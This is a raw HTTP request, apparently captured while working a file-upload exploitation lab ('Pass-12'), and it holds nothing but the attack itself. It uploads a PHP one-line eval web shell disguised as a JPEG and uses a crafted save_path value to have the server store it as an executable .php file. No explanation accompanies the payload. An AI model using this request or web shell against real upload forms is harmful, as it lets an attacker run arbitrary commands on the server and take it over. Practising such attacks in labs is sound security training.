 POST /Pass-12/index.php?action=show_code HTTP/1.1
Host: 119.23.243.154:3500
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://119.23.243.154:3500/Pass-12/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------293582696224464
Content-Length: 440
Connection: close
Cookie: pma_lang=zh_CN; pma_collation_connection=utf8_general_ci;
pma_mcrypt_iv=MkB%2B%2B6jKmFw%3D; pmaUser-1=swxO93cIuio%3D
Upgrade-Insecure-Requests: 1
-----------------------------293582696224464
Content-Disposition: form-data; name="save_path"
../upload/12.php+
-----------------------------293582696224464
Content-Disposition: form-data; name="upload_file"; filename="12.jpg"
Content-Type: image/jpeg
<?php @eval($_POST[a]);?>
-----------------------------293582696224464
Content-Disposition: form-data; name="submit"
上传
-----------------------------293582696224464--